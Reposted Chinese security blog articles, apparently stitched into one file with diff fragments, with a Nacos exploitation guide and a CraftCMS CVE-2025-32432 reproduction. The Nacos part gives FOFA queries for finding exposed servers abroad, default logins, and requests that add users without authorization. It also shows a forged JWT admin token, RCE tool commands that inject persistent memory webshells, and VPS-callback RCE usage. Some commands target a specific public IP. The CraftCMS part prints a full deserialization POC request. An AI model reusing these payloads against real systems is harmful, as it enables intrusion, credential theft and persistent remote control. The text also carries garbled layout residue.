## nacos介绍

|

||||

```

|

||||

```

|

||||

|

||||

Nacos 开放的端口

|

||||

```

|

||||

```

|

||||

## 资产收集

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

下面可以看到icon图标,除了开始我们上面的一种,下面还有好几个,可以点击ico图标进一步扩大信息收集面

|

||||

```

|

||||

```

|

||||

|

||||

针对fofa总结语法:

|

||||

> app="nacos" && port="8848" || icon_hash="13942501"||icon_hash="1227052603" && port="8848"

|

||||

|

||||

|

||||

|

||||

|

||||

漏洞复现

|

||||

|

||||

下面我用一个国外的ip进行漏洞的复现演示,用这个语法进行查找

|

||||

> app="nacos" && port="8848" && country="US"

|

||||

|

||||

|

||||

使用随意一个fofa测绘工具将资产导出来

|

||||

|

||||

|

||||

|

||||

这是我找的买过的一些资产,然后保存进行工具批量测试。

|

||||

|

||||

charonlight/NacosExploitGUI: Nacos漏洞综合利用GUI工具,集成了默认口令漏洞、SQL注入漏洞、身份认证绕过漏洞、反序列化漏洞的检测及其利用

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

导出一个漏洞较多的资产进行复现即可,切记不要使用国内的,直接访问ip地址看不到登录口需要加/nacos目录才会重定向过去。

|

||||

### 1.获取nacos版本信息

|

||||

> /nacos/v1/console/server/state

|

||||

|

||||

|

||||

|

||||

### 2. 默认口令

|

||||

|

||||

访问 http://ip:8848/nacos/#/login进入登陆页面

|

||||

|

||||

|

||||

> 默认口令为: nacos/nacos

|

||||

|

||||

### 3.默认未开启鉴权-未授权查看用户信息

|

||||

|

||||

由于系统默认未开启鉴权 导致未授权访问

|

||||

> nacos.core.auth.enabled=false

|

||||

|

||||

#### 漏洞复现

|

||||

|

||||

测试版本:nacos1.4.0

|

||||

|

||||

直接访问如下路径,未授权查看用户信息

|

||||

> /nacos/v1/auth/users?pageNo=1&pageSize=9

|

||||

|

||||

|

||||

|

||||

### 4. User-Agent权限绕过(CVE-2021-29441)

|

||||

|

||||

漏洞描述: 该漏洞发生在nacos在进行认证授权操作时,会判断请求的user-agent是否为”Nacos-Server”,如果是的话则不进行任何认证。开发者原意是用来处理一些服务端对服务端的请求。但是由于配置的过于简单,并且将协商好的user-agent设置为Nacos-Server,直接硬编码在了代码里,导致了漏洞的出现。

|

||||

|

||||

|

||||

版本: <=Nacos 1.4.1 配置为使用身份验证(nacos.core.auth.enabled=true)

|

||||

|

||||

直接访问下面的目录,可以未授权查看到账号密码

|

||||

> /nacos/v1/auth/users?pageNo=1&pageSize=100 //可查看到用户列表

|

||||

|

||||

|

||||

可以看下里面的账号密码,很多情况下账号密码都是这个暴露出来的username,和password信息

|

||||

|

||||

|

||||

|

||||

未授权添加用户

|

||||

|

||||

payload:

|

||||

> POST /nacos/v1/auth/users HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Nacos-Server

|

||||

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Upgrade-Insecure-Requests: 1

|

||||

|

||||

If-Modified-Since: Wed, 28 Jul 2021 11:28:45 GMT

|

||||

|

||||

Priority: u=0, i

|

||||

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

|

||||

Content-Length: 30

|

||||

> username=test&password=test123

|

||||

|

||||

|

||||

|

||||

|

||||

查看用户是否添加成功:

|

||||

|

||||

/nacos/v1/auth/search?username=test

|

||||

|

||||

|

||||

|

||||

|

||||

curl 'http://IP/v1/auth/search?username=test'

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

删除用户

|

||||

|

||||

curl -X DELETE "http://47.83.174.204:8848/nacos/v1/auth/users?username=test"

|

||||

|

||||

或者访问 /nacos/v1/auth/users?username=test,将请求方法修改为DELETE即可删除用户test

|

||||

|

||||

|

||||

|

||||

或者使用工具直接进行用户的添加

|

||||

|

||||

先将有漏洞的站点扫描一遍选择ua权限绕过漏洞进行添加

|

||||

|

||||

|

||||

|

||||

|

||||

### 5.默认jwt密钥-未授权访问

|

||||

|

||||

开启了nacos.core.auth.enabled 的情况下,如果未修改默认nacos.core.auth.default.token.secret.key的值(在Nacos<=2.2.0版本中,该值为默认值),则可以通过accessToken值来绕过权限。

|

||||

> nacos.core.auth.default.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789 # =后边的是默认的硬编码

|

||||

|

||||

|

||||

**影响版本**

|

||||

|

||||

0.1.0<=nacos<=2.2.0

|

||||

#### 漏洞原理

|

||||

|

||||

输入正确的账号密码,则后端会返回对应该用户的加密accessToken。

|

||||

|

||||

请求包

|

||||

> POST /nacos/v1/auth/users/login HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0

|

||||

|

||||

Accept: application/json, text/plain, */*

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

|

||||

Content-Length: 29

|

||||

|

||||

Origin: http://47.83.174.204:8848

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Referer: http://47.83.174.204:8848/nacos/

|

||||

|

||||

Priority: u=0

|

||||

> username=nacos&password=nacos

|

||||

|

||||

|

||||

响应包

|

||||

> HTTP/1.1 200

|

||||

|

||||

Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTY4MDYxOH0.ZLnKCsDmI768h5_ALTANhnvD0ObfSgetZj8LmUy8TjE

|

||||

|

||||

Content-Type: application/json;charset=UTF-8

|

||||

|

||||

Date: Sat, 26 Apr 2025 10:16:58 GMT

|

||||

|

||||

Keep-Alive: timeout=60

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Content-Length: 181

|

||||

> {"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTY4MDYxOH0.ZLnKCsDmI768h5_ALTANhnvD0ObfSgetZj8LmUy8TjE","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}

|

||||

|

||||

|

||||

|

||||

|

||||

客户端得到此accessToken后会使用此Token再次请求后端服务器,及通过该用户身份登录。

|

||||

|

||||

|

||||

|

||||

payload

|

||||

> GET /nacos/v1/auth/users?pageNo=1&pageSize=9&accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0NTgzNTYwOH0.gk9tFDRWDozKj-fsLAXSxnpojBklSaOVPNbUneqTSpw HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0

|

||||

|

||||

Accept: application/json, text/plain, */*

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Origin: http://47.83.174.204:8848

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Referer: http://47.83.174.204:8848/nacos/

|

||||

|

||||

Priority: u=0

|

||||

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

由于返回的accessToken只是对账号进行加密得到的.

|

||||

|

||||

而且nacos加密用户accessToken使用的jwt默认密钥加密,也就是只要知到nacos的用户,任何人都能通过此密钥加密用户得到对应用户的accessToken.

|

||||

|

||||

nacos存在默认用户nacos,所以我们可以尝试获取此默认用户的nacos。

|

||||

|

||||

漏洞复现

|

||||

|

||||

测试版本:nacos1.4.0

|

||||

|

||||

1. 生成时间戳比现在时间晚就行,比如现在时间为2024.9.3,则修改为2024.9.4或者更晚的时间

|

||||

> https://tool.lu/timestamp/

|

||||

|

||||

|

||||

|

||||

|

||||

我直接生成到2080了直接用我的就行

|

||||

> 3481367106

|

||||

|

||||

|

||||

2. 生成key。

|

||||

> https://jwt.io/

|

||||

|

||||

|

||||

复制默认的key,填写如下所示

|

||||

|

||||

|

||||

|

||||

> eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImlhdCI6MTc0NTgzNTYwOH0.gk9tFDRWDozKj-fsLAXSxnpojBklSaOVPNbUneqTSpw

|

||||

>

|

||||

> {

|

||||

|

||||

"sub": "nacos",

|

||||

|

||||

"iat": 1745835608

|

||||

|

||||

}

|

||||

> {

|

||||

|

||||

"alg": "HS256",

|

||||

|

||||

"typ": "JWT"

|

||||

|

||||

}

|

||||

>

|

||||

> 带上token访问用户列表即可绕过403

|

||||

|

||||

|

||||

|

||||

|

||||

**直接登录到后台**

|

||||

:

|

||||

|

||||

登陆界面输入任意账户密码 ,点击登录。抓包,添加请求头,我这个还能用。

|

||||

> Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MzQ4MTM1NzA1NX0.92Mo2gkDFuPnUaD2v63SQl1IWtObfBxDTWgIhqvteM8

|

||||

|

||||

|

||||

添加之后点击放行不要关闭拦截

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

之后关闭拦截即可

|

||||

### 6.Derby未授权访问(CVE-2021-29442)

|

||||

|

||||

nacos带有一个嵌入式的小型数据库derby,默认无需认证即可被访问,并执行任意sql查询,导致敏感信息泄露。

|

||||

|

||||

影响版本:在nacos <= 1.4.0,无论是否开启鉴权,该漏洞都存在。当 nacos >1.4.0, 在新版中默认没开鉴权,所有这个漏洞还存在。若开启了鉴权,版本大于1.4.0,则漏洞不存在。

|

||||

> /nacos/v1/cs/ops/derby?sql=select * from users

|

||||

|

||||

|

||||

|

||||

### 7.Nacos Client Yaml反序列化漏洞

|

||||

|

||||

这个我没复现出来,网上找了几个但是都没有。。。。

|

||||

|

||||

在1.4.1版本中存在Nacos Client Yaml反序列化漏洞,该漏洞只影响单独使用 nacos-client SDK的用户,原因在于spring cloud、springboot、dubbo等框架中并非使用的 AbstractConfigChangeListener 监听配置,所以该漏洞只影响了使用AbstractConfigChangeListener监听配置的客户端。

|

||||

|

||||

具体思路是

|

||||

#### nacosYaml反序列化攻击

|

||||

|

||||

工具利用

|

||||

|

||||

https://github.com/artsploit/yaml-payload/

|

||||

|

||||

下载之后打成jar包

|

||||

> javac src/artsploit/AwesomeScriptEngineFactory.java

|

||||

> 编译java文件

|

||||

> jar -cvf yaml-payload.jar -C src/ .

|

||||

> jar:Java 自带的归档工具(类似 tar 或 zip),用于创建、查看或解压 JAR 文件。

|

||||

|

||||

-c(create):创建一个新的 JAR 文件。

|

||||

|

||||

-v(verbose):显示详细输出(打包的文件列表)。

|

||||

|

||||

-f(file):指定生成的 JAR 文件名(这里是 yaml-payload.jar)。

|

||||

|

||||

-C src/:切换到 src/ 目录(相当于 cd src/)。

|

||||

>

|

||||

|

||||

|

||||

|

||||

|

||||

将生成的jar文件传到服务器上,到指定目录,开启web服务

|

||||

|

||||

|

||||

|

||||

在Nacos发现dataid为db-config

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我只是复现到这了,试了几个,没成功就停了。

|

||||

|

||||

这个是靶场成功的链接

|

||||

|

||||

内网渗透 -春秋云镜篇之Hospital-腾讯云开发者社区-腾讯云

|

||||

### 8.Nacos Hessian 反序列化漏洞

|

||||

|

||||

由于7848端口采用hessian协议传输数据,反序列化未设置白名单导致存在RCE漏洞。

|

||||

|

||||

影响版本:1.4.0<=Nacos<1.4.6, 2.0.0<Nacos<2.2.3

|

||||

|

||||

Nacos 1.x在单机模式下默认不开放7848端口,故该情况通常不受此漏洞影响,但是集群模式受影响。然而,2.x版本无论单机或集群模式均默认开放7848端口。

|

||||

|

||||

主要受影响的是7848端口的Jraft服务。

|

||||

|

||||

漏洞复现

|

||||

|

||||

测试版本nacos 2.2.2

|

||||

|

||||

poc:https://github.com/c0olw/NacosRce

|

||||

```

|

||||

```

|

||||

|

||||

执行命令同时注入内存马

|

||||

|

||||

|

||||

|

||||

直接使用webshell管理工具进行链接即可

|

||||

> 自动注入内存马并执行命令 java -jar NacosRce.jar Url Jraft端口 "Command"

|

||||

> java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 "whoami"

|

||||

|

||||

只注入内存马

|

||||

> java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 memshell

|

||||

> 内存马说明:

|

||||

|

||||

一、冰蝎内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:rebeyond

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、路径随意

|

||||

|

||||

4、密码rebeyond

|

||||

|

||||

二、哥斯拉内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:godzilla

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、路径随意

|

||||

|

||||

4、密码是pass 和 key

|

||||

> 三、CMD内存马:

|

||||

|

||||

1、需要设置请求头x-client-data:cmd

|

||||

|

||||

2、设置Referer:https://www.google.com/

|

||||

|

||||

3、请求头cmd:要执行的命令

|

||||

|

||||

v0.5版本实现了:

|

||||

|

||||

1、不出网漏洞利用

|

||||

|

||||

2、可多次发起漏洞利用

|

||||

|

||||

3、同时注入冰蝎/哥斯拉/CMD内存马

|

||||

|

||||

4、内存马对nacos多版本进行了兼容

|

||||

> tips:

|

||||

|

||||

1、请用jdk1.8

|

||||

|

||||

2、适用于 Nacos 2.x <= 2.2.2

|

||||

|

||||

3、非集群的也能打哦

|

||||

|

||||

4、此内存马重启nacos依然存活

|

||||

> 关于Windows

|

||||

|

||||

如用下面的方式执行,注入内存马时会生成临时文件 C:\Windows\Temp\nacos_data_temp 和 C:\Windows\Temp\nacos_data_temp.class 文件

|

||||

> java -jar NacosRce.jar http://192.168.90.1:8848 7848 "whoami" windows

|

||||

> 如果没有在最后加 windows,临时文件会在 /tmp/nacos_data_temp /tmp/nacos_data_temp.class,所以权限足够的话,不指定windows也能打成功

|

||||

|

||||

windows 没打成功也许是因为没权限操作C盘或其他原因

|

||||

|

||||

## 9. Nacos RCE

|

||||

|

||||

这个漏洞涉及两个路径,其中derby其实就是CVE-2021-29441

|

||||

> /nacos/v1/cs/ops/data/removal

|

||||

|

||||

/nacos/v1/cs/ops/derby

|

||||

|

||||

|

||||

测试版本:nacos1.4.0(2.3.2也成功),默认状态

|

||||

|

||||

下载poc:GitHub - FFR66/Nacos_Rce: 网传nacos_rce漏洞poc,并上传到vps上

|

||||

|

||||

1. 在vps启动

|

||||

> python service.py

|

||||

|

||||

|

||||

|

||||

|

||||

默认会在5000端口打开服务

|

||||

|

||||

然后本地机器上执行poc

|

||||

|

||||

当系统为未授权访问时,可直接触发RCE

|

||||

> Nacos_Rce.py -t 192.168.67.129 -p 5000 -u http://192.168.67.134:8848 -c whoami

|

||||

|

||||

#-t vps ip

|

||||

> #-p 端口地址

|

||||

|

||||

#-u nacos web地址

|

||||

> # -c 指定命令

|

||||

|

||||

|

||||

|

||||

|

||||

如果显示未知用户或者未找到用户,则表示nacos启用了鉴权需要伪造JWT绕过登陆授权,在文件Nacos_Rce.py文件中设置请求头即可。只要能够绕过登陆授权,就可能能RCE。

|

||||

|

||||

|

||||

|

||||

> header = {

|

||||

|

||||

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67',

|

||||

|

||||

'Authorization':'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MzQ4MTM1NzA1NX0.92Mo2gkDFuPnUaD2v63SQl1IWtObfBxDTWgIhqvteM8'

|

||||

|

||||

}

|

||||

|

||||

### 10. 密码破解

|

||||

### nacos密码bcrypt

|

||||

> hashcat -a 0 -m 3200 hashes.txt rockyou.txt -w 3 -O -D 1,2 --show

|

||||

|

||||

### 配置文件密文 jasypt

|

||||

> java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringEncryptionCLI input="123456" password="salt123" algorithm="PBEWithMD5AndDES"

|

||||

|

||||

java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringDecryptionCLI input="MecKdyPwwkD+AqUKPy1GlQ==" password="salt123" algorithm="PBEWithMD5AndDES"

|

||||

|

||||

### 11、常用命令

|

||||

> http://127.0.0.1:8848/nacos/v1/console/server/state

|

||||

|

||||

http://xx.xx.xx.xx/v1/console/server/state

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=9 get查询用户

|

||||

|

||||

curl -v --data-binary "username=test&password=123456" "http://127.0.0.1:8848/nacos/v1/auth/users" post添加用户

|

||||

|

||||

curl -X PUT 'http://127.0.0.1:8848/nacos/v1/auth/users?accessToken=' -d 'username=test&newPassword=test123' 修改密码

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/cs/configs?search=accurate&dataId=&group=&pageNo=1&pageSize=99 获取配置信息

|

||||

|

||||

http://127.0.0.1:8848/nacos/v1/core/cluster/nodes 获取集群信息

|

||||

|

||||

curl --data-binary "username=nacos&password=nacos" "http://127.0.0.1:8848/nacos/v1/auth/users/login" 登陆

|

||||

|

||||

###

|

||||

## 总结

|

||||

|

||||

**在网络安全的世界里,停止学习就意味着落后,共勉!**

|

||||

|

||||

****

|

||||

****

|

||||

原文链接:

|

||||

https://www.freebuf.com/articles/web/428863.html

|

||||

|

||||

|

||||

|

||||

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

|

||||

|

||||

如侵权请私聊我们删文

|

||||

|

||||

|

||||

**END**

|

||||

|

||||

|

||||

222

doc/2025-05/漏洞复现篇 CraftCMS 任意命令执行漏洞,CVE-2025-32432.md

Normal file

222

doc/2025-05/漏洞复现篇 CraftCMS 任意命令执行漏洞,CVE-2025-32432.md

Normal file

@ -0,0 +1,222 @@

|

||||



# 漏洞复现篇 | CraftCMS 任意命令执行漏洞,CVE-2025-32432

|

||||

原创 零日安全实验室 零日安全实验室 2025-05-04 22:00

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

免责声明!

|

||||

|

||||

本

|

||||

公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

|

||||

|

||||

|

||||

|

||||

|

||||

大 纲

|

||||

|

||||

> 0x01 漏洞概述

|

||||

> 0x02 影响范围

|

||||

> 0x03 资产测绘

|

||||

> 0x04 漏洞利用及复现过程

|

||||

> 0x05 修复方案

|

||||

|

||||

|

||||

0x01 漏洞概述

|

||||

|

||||

Craft CMS

|

||||

是一个开源的内容管理系统,它专注于用户友好的内容创建过程,逻辑清晰明了,是一个高度自由,高度自定义设计的平台吗,可以用来创建个人或企业网站也可以搭建企业级电子商务系统。

|

||||

|

||||

0x02 影响范围

|

||||

|

||||

3.0.0-RC1 <= Craft <= 3.9.15

|

||||

|

||||

4.0.0-RC1 <=

|

||||

Craft <= 4.14.15

|

||||

|

||||

5.0.0-RC1 <=

|

||||

Craft <= 5.6.17

|

||||

|

||||



0x03 资产测绘

|

||||

```

|

||||

header="X-Powered-By: Craft CMS" || banner="X-Powered-By: Craft CMS"

|

||||

```

|

||||

|

||||

|

||||

|

||||



0x04 漏洞利用及复现过程

|

||||

|

||||

触发的POC:

|

||||

```

|

||||

POST /index.php?p=admin/actions/assets/generate-transform HTTP/1.1

|

||||

Host: xxx.xxx.xxx.xxx

|

||||

Cookie: CRAFT_CSRF_TOKEN=daf6b64e2d0beca2810a1f2ba142ace3635bff363e262e10ebaa4e82b0fe9a4aa%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22jvyEd4GLStsd2iruHCZ_pgYXRkKWNLFc3_aWQX1q%22%3B%7D

|

||||

Content-Type: application/json

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

Accept-Encoding: gzip, deflate

|

||||

X-Csrf-Token: bzFvT_mLmqlXm01ioxrWVQ3upJAehcZVaB5aNy52BVwY0mEZ_owjMwVHFgqdv93lBO8-BpFzpCBFrf7PbuKfDTp1EWBgOkM_K40ATq_UEkI=

|

||||

Content-Length: 217

|

||||

|

||||

{"assetId":11,"handle":{"width":123,"height":123,"as session":{"class":"craft\\behaviors\\FieldLayoutBehavior","__class":"GuzzleHttp\\Psr7\\FnStream","__construct()":[[]],"_fn_close":"phpinfo"}},"9qsccmw8lve":"="}

|

||||

|

||||

```

|

||||

|

||||

复现过程:

|

||||

|

||||

S1:抓取xxx.xxx.xxx.xxx/

|

||||

index.php?p=admin/actions/assets/generate-transform数据包:

|

||||

|

||||

S2:获取

|

||||

CRAFT_CSRF_TOKEN:

|

||||

|

||||

|

||||

|

||||

S3:获取

|

||||

X-Csrf-Token:

|

||||

|

||||

|

||||

|

||||

S4:构造payload:

|

||||

```

|

||||

{"assetId":11,"handle":{"width":123,"height":123,"as session":{"class":"craft\\behaviors\\FieldLayoutBehavior","__class":"GuzzleHttp\\Psr7\\FnStream","__construct()":[[]],"_fn_close":"phpinfo"}},"9qsccmw8lve":"="}

|

||||

```

|

||||

|

||||

|

||||

|

||||

S5:复现成功:

|

||||

|

||||

|

||||

|

||||

0x05 修复建议

|

||||

- 重置安全密钥(

|

||||

php craft setup/security-key

|

||||

)。

|

||||

|

||||

- 轮换数据库凭证及

|

||||

API

|

||||

密钥,强制所有用户修改密码。

|

||||

|

||||

- 在防火墙拦截包含

|

||||

“__class”

|

||||

的

|

||||

POST

|

||||

请求。

|

||||

|

||||

- 安装官方临时补丁库

|

||||

“Craft CMS Security Patches”

|

||||

。

|

||||

|

||||

- 立即升级,

|

||||

安装官方安全版本(

|

||||

3.9.15

|

||||

、

|

||||

4.14.15

|

||||

、

|

||||

5.6.17

|

||||

)。

|

||||

|

||||

|

||||

CVE-2025-32432

|

||||

是

|

||||

2025

|

||||

年迄今影响最广泛的

|

||||

CMS

|

||||

漏洞之一,其低攻击门槛与高危害性已引发全球安全团队高度警戒。

|

||||

Craft CMS

|

||||

用户需立即行动,避免成为下一批受害者。

|

||||

|

||||

|

||||

|

||||

关注并私信进社群获取POC!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

没看够~?欢迎关注!

|

||||

|

||||

|

||||

往期精彩推荐

|

||||

|

||||

[工具篇 | 超绝!漏洞盒子一键自动提交脚本,效率飞升秘籍](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247485157&idx=1&sn=65599d4007c0db1a60a54ca2689c1fbe&chksm=c4cd7d44f3baf4522b8185714ac3698e227f08b316301a557f7a4fda474117a6c3a5ba52a6ae&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 |【干货】探秘高版本系统:密码抓取技术与方法解析,建议收藏!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247485131&idx=1&sn=d7167f5bc26a5a0814f6338117181bcb&chksm=c4cd7d6af3baf47c12703bf32349f2ca4e72cc6751363ccd06022ef236f5f843aff19d659f52&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[面试篇 | 网安春招大厂面试题精选:看这一篇就够了,必看!!!(2)](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247485023&idx=1&sn=a608bd16bd38eef31e0aff94b1247a7c&chksm=c4cd7dfef3baf4e808a0deac3931797800f0f53cfb76979c43f6bb5b0fc11418aeee691c0491&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[工具篇 | 热点!AI赋能网安技术:一文解锁全新操作方式](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247485005&idx=1&sn=424cde7ac0c6726f6ccba9b48efe33ba&chksm=c4cd7decf3baf4faa3a8fa31cf76bde4b2f554fb6366bbb0e5ae8e0fe6d6cc8ecea2d01a53a2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[面试篇 | 网安春招大厂面试题精选:看这一篇就够了,必看!!!(1)](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484973&idx=1&sn=1031ca1a9e1d3e4a932f6bdc08097a0d&chksm=c4cd7d8cf3baf49a7d7008920f506be79291ca872819f5fdba9aaf9abb3ef02df8301d232109&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[工具篇 | MuMu模拟器安装证书+burpsuite抓包,APP&小程序渗透必备!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484601&idx=1&sn=93a52940fb9cda679eb4bf39e136d369&chksm=c4cd7f18f3baf60ec1faaf6cd5dd0c1144a2b0bda4bd5f88cf1f70ab5efdd2d190df62f7a450&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | 巧妙使用CDN隐藏CobaltStrike特征,红队必备!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484564&idx=1&sn=77f57d3bbac771e588a78da0e62d3349&chksm=c4cd7f35f3baf62348bbcf96a634597e58b00d6d6ca4c193d04b61a9c8d6fd0a68498d038269&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

